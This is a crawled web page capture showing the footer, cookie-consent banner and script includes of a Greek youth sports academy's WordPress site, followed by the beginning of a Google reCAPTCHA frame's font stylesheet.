<li id="menu-item-33248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33248"><a href="https://peristeri-academies.gr/politiki-cookies/">ΠΟΛΙΤΙΚΗ COOKIES</a></li>
<li id="menu-item-33143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33143"><a href="https://peristeri-academies.gr/oroi-xrisis/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-33244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-33244"><a rel="privacy-policy" href="https://peristeri-academies.gr/politiki-aporritou/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></li>
</ul>									</div>
								</div>
							</div>
						</div>
					</div>

				
			<!-- Footer Secondary / End -->
			
		</footer>
		<!-- Footer / End -->

	</div><!-- .site-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alchemists/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#AA4243"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://peristeri.progressnet.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Πολιτική cookies</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Αυτή η ιστοσελίδα χρησιμοποιεί cookies για την αποθήκευση πληροφοριών στον υπολογιστή σου. Πατώντας «Συμφωνώ» θα εγκατασταθούν όλα τα cookies, πατώντας «Απόρριψη» μόνο τα αναγκαία και πατώντας «Προσαρμογή» μπορείς να επιλέξεις ποια cookies θα εγκατασταθούν. Δες την <a href="/politiki-cookies">πολιτική cookies</a> μας για περισσότερες λεπτομέρειες σχετικά με τα cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="ΠΡΟΣΑΡΜΟΓΗ" data-cky-tag="settings-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243">ΠΡΟΣΑΡΜΟΓΗ</button> <button class="cky-btn cky-btn-reject" aria-label="ΑΠΟΡΡΙΨΗ" data-cky-tag="reject-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243">ΑΠΟΡΡΙΨΗ</button> <button class="cky-btn cky-btn-accept" aria-label="ΣΥΜΦΩΝΩ" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#AA4243;border-color:#AA4243">ΣΥΜΦΩΝΩ</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://peristeri.progressnet.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="ΑΠΟΡΡΙΨΗ" data-cky-tag="detail-reject-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243"> ΑΠΟΡΡΙΨΗ </button> <button class="cky-btn cky-btn-preferences" aria-label="ΑΠΟΘΗΚΕΥΣΗ" data-cky-tag="detail-save-button" style="color:#AA4243;background-color:transparent;border-color:#AA4243"> ΑΠΟΘΗΚΕΥΣΗ </button> <button class="cky-btn cky-btn-accept" aria-label="ΣΥΜΦΩΝΩ" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#AA4243;border-color:#AA4243"> ΣΥΜΦΩΝΩ </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://peristeri.progressnet.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></script>	<script type="text/javascript">
		(function($){
			$(function() {
				// Highlight the last word in Page Heading
				$(".page-heading__title").html(function(){
					var text= $(this).text().trim().split(" ");
					var last = text.pop();
					return text.join(" ") + (text.length > 0 ? " <span class='highlight'>" + last + "</span>" : last);
				});
			});
		})(jQuery);
	</script>
	<script src="https://peristeri-academies.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://peristeri-academies.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script src="https://peristeri-academies.gr/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script id="sportspress-js-extra">
var localized_strings = {"days":"\u0397\u03bc\u03ad\u03c1\u03b5\u03c2","hrs":"\u03ce\u03c1\u03b5\u03c2","mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","secs":"\u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf"};
//# sourceURL=sportspress-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16" id="sportspress-js"></script>
<script src="https://peristeri.progressnet.gr/wp-content/plugins/league-table-lite/public/assets/js/tablesorter/jquery.tablesorter-min.js?ver=1.13" id="daextletal-tablesorter-js"></script>
<script src="https://peristeri.progressnet.gr/wp-content/plugins/league-table-lite/public/assets/js/general.min.js?ver=1.13" id="daextletal-general-js"></script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=4.5.3" id="alchemists-bootstrap-js"></script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/assets/js/core-min.js?ver=1.0.0" id="alchemists-core-js"></script>
<script id="alchemists-init-js-extra">
var alchemistsData = {"color_primary":"#aa4243","track_color":"#ecf0f6"};
//# sourceURL=alchemists-init-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/assets/js/init.js?ver=4.5.9" id="alchemists-init-js"></script>
<script src="https://peristeri-academies.gr/wp-content/themes/alchemists/js/skip-link-focus-fix.js?ver=20151215" id="alchemists-skip-link-focus-fix-js"></script>
<script src="https://peristeri-academies.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="milapfbwidgetscript-js-extra">
var milapfbwidgetvars = {"app_id":"","select_lng":"el_GR"};
//# sourceURL=milapfbwidgetscript-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="milapfbwidgetscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peristeri-academies.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peristeri-academies.gr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d&co=aHR0cHM6Ly9wZXJpc3RlcmktYWNhZGVtaWVzLmdyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q9dni7ww3pws
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 